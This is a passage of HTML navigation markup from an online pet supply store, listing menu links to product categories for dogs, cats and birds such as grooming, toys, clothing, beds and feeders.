                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/40-grooming"
                                                                                class="cbp-column-title nav-link cbp-category-title">Grooming</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/74-bathing-utilities">Bathing Utilities</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/75-brushes-combs">Brushes &amp; Combs</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/76-dental-care">Dental Care</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/78-deodorants">Deodorants</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/79-nail-clippers-trimmers">Nail Clippers &amp; Trimmers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/80-shampoos-conditioners">Shampoos &amp; Conditioners</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/81-soaps-powders">Soaps &amp; Powders</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/82-wellness-care">Wellness &amp; Care</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/226-dryers-">Dryers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/229-tables">Tables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/315-ear-and-eye-care">Ear and Eye Care</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/346-grooming-table-">Grooming Table</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-10 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/77-treats-rawhide"
                                                                                class="cbp-column-title nav-link cbp-category-title">Treats &amp; Rawhide</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/97-biscuits-bakery">Biscuits &amp; Bakery</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/98-bones-rawhide">Bones &amp; Rawhide</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/99-chewy-treats">Chewy Treats</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/101-munchies">Munchies</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/341-ice-cream">Ice Cream</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/345-cheese-">Cheese</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-15 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/43-toys"
                                                                                class="cbp-column-title nav-link cbp-category-title">Toys</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/90-ball-toys">Ball Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/91-extreme-chew-toys">Extreme Chew Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/95-rope-toys">Rope Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/96-squeaky-toys">Squeaky Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/163-fun-toys">Fun Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/225-rubber-toys">Rubber Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/293-strong-toys">Strong Toys</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/87-clothes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Clothes</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/102-bandanas">Bandanas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/103-winter-wear">Winter Wear</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/104-girl-fashion">Girl Fashion</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/105-rain-coats">Rain Coats</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/106-t-shirts">T-shirts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/108-footwear">Footwear</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/176-bows-ties">Bows &amp; Ties</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/217-cooling-goggles">Cooling Goggles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/244-tuxedo-">Tuxedo</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/328-neck-bands">Neck Bands</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																							



<div class="row menu_row menu-element  first_rows menu-element-id-7">
                

                                                



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/19-accessories"
                                                                                class="cbp-column-title nav-link cbp-category-title">Accessories</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/35-cages-and-flight-carriers">Cages and Flight Carriers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/45-hunter-sticks">Hunter Sticks</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/46-muzzles">Muzzles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/49-training-and-behavior-aids">Training And Behavior Aids</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/208-dog-fencing-cards">Dog Fencing Cards</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/258-wheelchair">Wheelchair</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/272-cooling-accessories">Cooling Accessories</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/284-crates-mats">Crates &amp; Mats</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/290-dog-barriers">Dog Barriers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/330-hair-clips-">Hair Clips</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/336-pet-umbrella-">Pet Umbrella</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/342-party-decorations">Party Decorations</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/32-collars--harness-leashes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Collars , Harness, &amp;  Leashes</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/59-body-harnesses">Body Harnesses</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/60-chokes-chains">Chokes &amp; Chains</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/61-collar-leash-sets">Collar Leash Sets</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/62-collars">Collars</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/63-ropes-leashes">Ropes &amp; Leashes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/162-dog-tags">Name Tags and Name Collars</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/219-bells-pendents">Bells &amp; Pendents</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/349-key-chain">Key Chain</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-8 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/31-beds-huts"
                                                                                class="cbp-column-title nav-link cbp-category-title">Beds &amp; Huts</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/51-flat-beds">Flat Beds</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/52-huts">Huts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/53-round-beds">Round Beds</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/249-square-beds">Square Beds</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/264-wooden-dog-house">Wooden Dog House</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/323-cushions">Cushions</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/325-blanket">Blanket</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/331-mat">Mat</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-11 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/25-bowls-feeders"
                                                                                class="cbp-column-title nav-link cbp-category-title">Bowls  &amp; Feeders</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/54-bowl-stands">Bowl Stands</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/55-double-dining-bowls">Double Dining Bowls</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/56-plastic-bowls">Plastic Bowls</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/57-steel-bowls">Steel Bowls</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/58-water-feeders">Water Feeders</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/224-food-dispensers">Food Dispensers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/252-slow-feeders">Slow Feeders</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/281-fancy-bowls">Fancy Bowls</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/282-colored-bowls">Colored Bowls</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-17 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/167-cleaning-potty-odour-control"
                                                                                class="cbp-column-title nav-link cbp-category-title">Cleaning Potty &amp; Odour Control</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/180-odor-and-stain-removers">Odor and Stain Removers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/182-pet-wipes">Pet Wipes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/316-diapers-and-pads">Diapers and Pads</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/317-potty-training-sprays">Potty Training Sprays</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/48-poop-scoopers">Poop Scoopers</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-13 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                            <a href="https://www.marshallspetzone.com/106-t-shirts-and-hoodies#/manufacturer-bugz_free">                        <img src="/img/cms/2020-08-16.jpg" class="img-fluid cbp-banner-image"
                                                              width="1000" height="584" />
                        </a>                    
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-13" class="cbp-hrmenu-tab cbp-hrmenu-tab-13  cbp-has-submeu">
	<a href="https://www.marshallspetzone.com/14-Cat" class="nav-link" >

								<span class="cbp-tab-title">
								Cat <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	



<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/118-cat-food"
                                                                                class="cbp-column-title nav-link cbp-category-title">Food</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/120-dry-food">Dry Food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/348-kitten-food">Kitten Food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/121-wet-food">Wet food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/313-milk-replacers-">Milk Replacers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/314-veterinary-diets-">Veterinary Diets</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-12 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/233-health-care"
                                                                                class="cbp-column-title nav-link cbp-category-title">Health care</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/234-supplements">Supplements</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/268-medicines">Medicines</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/273-dewormers">Dewormers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/308-flea-and-tick">Flea and Tick</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-6 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/38-grooming"
                                                                                class="cbp-column-title nav-link cbp-category-title">Grooming</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/123-brushes-and-combs">Brushes And Combs</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/125-shampoos-and-conditioners">Shampoos And Conditioners</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/165-wellness-care">Wellness &amp; Care</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/250-deodorant">Deodorant</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/340-soaps-powders">Soaps &amp; Powders</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/344-dental-care">Dental Care</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-13 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/235-clothes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Clothes</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/236-frocks">Frocks</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/237-hoodies">Hoodies</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/238-sweaters">Sweaters</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/239-jackets">Jackets</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/240-t-shirts">T- Shirts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/266-foot-wear">Foot wear</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/326-bandanas">Bandanas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/327-bows-ties">Bows &amp; Ties</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-9 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/42-toys"
                                                                                class="cbp-column-title nav-link cbp-category-title">Toys</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/130-ball-toys">Ball Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/131-fun-toys">Fun Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/132-interactive-toys">Interactive Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/134-scratch-toys">Scratch Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/287-tree-toys">Tree Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/288-post-toys">Post Toys</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-10 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/20-Accessories"
                                                                                class="cbp-column-title nav-link cbp-category-title">Accessories</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/109-cages-and-crates">Cages And Crates</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/218-goggles">Goggles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/329-hair-clips-">Hair Clips</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/337-pet-umbrella-">Pet Umbrella</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																							



<div class="row menu_row menu-element  first_rows menu-element-id-7">
                

                                                



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-8 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/147-treats"
                                                                                class="cbp-column-title nav-link cbp-category-title">Treats</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/161-chewy-treats">Chewy Treats</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/39-cat-litter"
                                                                                class="cbp-column-title nav-link cbp-category-title">Litters &amp; Trays</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/126-litters">Litters</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/166-litter-accessories">Litter Accessories</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/36-collars-name-tags"
                                                                                class="cbp-column-title nav-link cbp-category-title">Collars &amp; Name Tags</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/214-collar-charms">Collar &amp; Charms</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/246-cat-name-tags">Customized Collars - Name Tags</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/339-body-harnesses">Body Harnesses</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-11 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/34-beds"
                                                                                class="cbp-column-title nav-link cbp-category-title">Beds</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/110-flat-beds">Flat Beds</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/111-hut">Hut</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/112-round-beds">Round Beds</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/265-wooden-beds">Wooden Beds</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/324-cushions">Cushions</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/332-mat">Mat</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/333-scratch-beds">Scratch Beds</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/23-bowls-feeders-"
                                                                                class="cbp-column-title nav-link cbp-category-title">Bowls  &amp; Feeders</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/113-plastic-bowls">Plastic Bowls</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/114-rubber-bottom-bowls">Rubber Bottom Bowls</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/115-stand-bowls">Stand Bowls</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/116-steel-bowls">Steel Bowls</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/335-water-feeders">Water Feeders</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/338-fancy-bowls">Fancy Bowls</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-14 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/302-cleaning-and-potty"
                                                                                class="cbp-column-title nav-link cbp-category-title">Cleaning and Potty</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/303-urine-and-stain-removers">Urine and Stain Removers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/304-deodorizers">Deodorizers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/334-diapers-">Diapers</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-14" class="cbp-hrmenu-tab cbp-hrmenu-tab-14  cbp-has-submeu">
	<a href="https://www.marshallspetzone.com/15-Bird" class="nav-link" >

								<span class="cbp-tab-title">
								Bird <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	



<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/24-food"
                                                                                class="cbp-column-title nav-link cbp-category-title">Food</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/149-dry-food">Dry Food</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/21-accessories"
                                                                                class="cbp-column-title nav-link cbp-category-title">Accessories</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/142-cages">Cages</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/143-toys">Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/257-bird-harness">Bird Harness</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/278-breeding-box">Breeding Box</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/279-nest-and-shells">Nest and Shells</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/22-bowls-feeders"
                                                                                class="cbp-column-title nav-link cbp-category-title">Bowls &amp; Feeders</a>
                                                                                                                                                    
